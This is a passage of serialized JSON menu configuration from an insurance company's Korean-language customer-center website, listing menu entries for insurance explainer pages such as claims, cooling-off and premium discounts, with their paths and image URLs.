l,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":166,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uACE0\uAC1D\uC13C\uD130\uC774\uC6A9\uC548\uB0B4","menu_srt":10,"menu_desc":"\uACE0\uAC1D\uC13C\uD130\uC774\uC6A9\uC548\uB0B4","menu_path":"\/customer-center\/hcwgi010.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI010M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":68,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uBCF4\uC548\uD504\uB85C\uADF8\uB7A8\uC124\uCE58\uC548\uB0B4","menu_srt":11,"menu_desc":"\uBCF4\uC548\uD504\uB85C\uADF8\uB7A8\uC124\uCE58\uC548\uB0B4","menu_path":"\/customer-center\/hcrcv001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":"\uBCF4\uC548\uD504\uB85C\uADF8\uB7A8\uC124\uCE58\uC548\uB0B4","meta_desc":"\uD648\uD398\uC774\uC9C0 \uBCF4\uC548\uD504\uB85C\uADF8\uB7A8 \uC218\uB3D9 \uC124\uCE58 \uC548\uB0B4 \uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":349,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8 \uD1BA\uC544\uBCF4\uAE30","menu_srt":null,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":353,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uACC4\uC57D \uD544\uC218\uC6A9\uC5B4","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uACC4\uC57D \uD544\uC218\uC6A9\uC5B4","menu_path":"\/customer-center\/\uBCF4\uD5D8\uACC4\uC57D-\uD544\uC218\uC6A9\uC5B4.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-001\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-001\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%B3%B4%ED%97%98%EA%B3%84%EC%95%BD%20%ED%95%B5%EC%8B%AC%EC%9A%A9%EC%96%B4.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":354,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785\uAE30\uAC04\uACFC \uBCF4\uC7A5\uAE30\uAC04 \uCC28\uC774","menu_srt":2,"menu_desc":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785\uAE30\uAC04\uACFC \uBCF4\uC7A5\uAE30\uAC04 \uCC28\uC774","menu_path":"\/customer-center\/\uBCF4\uD5D8-\uB0A9\uC785\uAE30\uAC04-\uBCF4\uC7A5\uAE30\uAC04.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-002\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-002\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%82%A9%EC%9E%85%EA%B8%B0%EA%B0%84%20vs%20%EB%B3%B4%EC%9E%A5%EA%B8%B0%EA%B0%84.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":350,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uC57D\uAD00\uACFC \uBCF4\uD5D8\uC99D\uAD8C","menu_srt":3,"menu_desc":"\uBCF4\uD5D8\uD1BA\uC544\uBCF4\uAE30 \uC2DC\uB9AC\uC988, \uBCF4\uD5D8\uC57D\uAD00\uACFC \uBCF4\uD5D8\uC99D\uAD8C","menu_path":"\/customer-center\/\uBCF4\uD5D8-\uC57D\uAD00-\uC99D\uAD8C.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-tc-certificate\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"index,follow","meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-tc-certificate\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%B3%B4%ED%97%98%EC%95%BD%EA%B4%80%20%EB%B3%B4%ED%97%98%EC%A6%9D%EA%B6%8C.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":351,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8 \uCCAD\uC57D\uCCA0\uD68C\uC640 \uACC4\uC57D\uCDE8\uC18C","menu_srt":4,"menu_desc":"\uBCF4\uD5D8\uD1BA\uC544\uBCF4\uAE30 \uC2DC\uB9AC\uC988, \uBCF4\uD5D8 \uCCAD\uC57D\uCCA0\uD68C\uC640 \uACC4\uC57D\uCDE8\uC18C","menu_path":"\/customer-center\/\uBCF4\uD5D8-\uCCAD\uC57D\uCCA0\uD68C-\uACC4\uC57D\uCDE8\uC18C.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-cooling-off\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"index,follow","meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-cooling-off\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EC%B2%AD%EC%95%BD%EC%B2%A0%ED%9A%8C%20vs%20%EA%B3%84%EC%95%BD%EC%B7%A8%EC%86%8C.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":356,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAE08 \uCCAD\uAD6C A to Z","menu_srt":5,"menu_desc":"\uBCF4\uD5D8\uAE08 \uCCAD\uAD6C \uBC29\uBC95, \uC808\uCC28 \uAD6C\uBE44\uC11C\uB958 \uC885\uD569\uAC00\uC774\uB4DC","menu_path":"\/customer-center\/\uBCF4\uD5D8\uAE08-\uCCAD\uAD6C.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-005\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-005\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%B3%B4%ED%97%98%EA%B8%88%20%EC%B2%AD%EA%B5%AC%20a%20to%20z.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":355,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB8CC \uD560\uC778 \uD61C\uD0DD\uBC1B\uB294 \uBC29\uBC95","menu_srt":6,"menu_desc":"\uBCF4\uD5D8\uB8CC \uD560\uC778 \uD61C\uD0DD\uBC1B\uB294 \uBC29\uBC95 \uC54C\uC544\uBCF4\uAE30","menu_path":"\/customer-center\/\uBCF4\uD5D8\uB8CC-\uD560\uC778-\uD61C\uD0DD.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-006\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-006\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0%20%EB%B3%B4%ED%97%98%EB%A3%8C%20%ED%95%A0%EC%9D%B8%20%ED%98%9C%ED%83%9D.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":357,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB098\uC774\uC640 \uB9CC\uB098\uC774, \uBB34\uC5C7\uC774 \uB2E4\uB97C\uAE4C","menu_srt":7,"menu_desc":"\uBCF4\uD5D8\uB098\uC774\uC640 \uB9CC\uB098\uC774, \uBB34\uC5C7\uC774 \uB2E4\uB97C\uAE4C","menu_path":"\/customer-center\/\uBCF4\uD5D8\uB098\uC774-\uB9CC\uB098\uC774.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-007\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-007\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%B3%B4%ED%97%98%EB%82%98%EC%9D%B4%20vs%20%EB%A7%8C%EB%82%98%EC%9D%B4.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":358,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uC885\uC2E0\uBCF4\uD5D8\uACFC \uC815\uAE30\uBCF4\uD5D8","menu_srt":8,"menu_desc":"\uC885\uC2E0\uBCF4\uD5D8\uACFC \uC815\uAE30\uBCF4\uD5D8","menu_path":"\/customer-center\/\uC885\uC2E0\uBCF4\uD5D8-\uC815\uAE30\uBCF4\uD5D8.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-008\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":352,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8 \uC8FC\uACC4\uC57D\uACFC \uD2B9\uC57D","menu_srt":9,"menu_desc":null,"menu_path":"\/customer-center\/\uBCF4\uD5D8-\uC8FC\uACC4\uC57D-\uD2B9\uC57D-\uD2B9\uC9D5.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-main-special\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"index,follow","meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-008\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EC%A2%85%EC%8B%A0%EB%B3%B4%ED%97%98%20vs%20%EC%A0%95%EA%B8%B0%EB%B3%B4%ED%97%98.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":360,"supos_menu_no":349,"sel_menu_name":null,"menu_name":"\uB2E8\uCCB4\uBCF4\uD5D8\uACFC \uAC1C\uC778\uBCF4\uD5D8\uC758 \uCC28\uC774","menu_srt":10,"menu_desc":"\uB2E8\uCCB4\uBCF4\uD5D8\uACFC \uAC1C\uC778\uBCF4\uD5D8\uC758 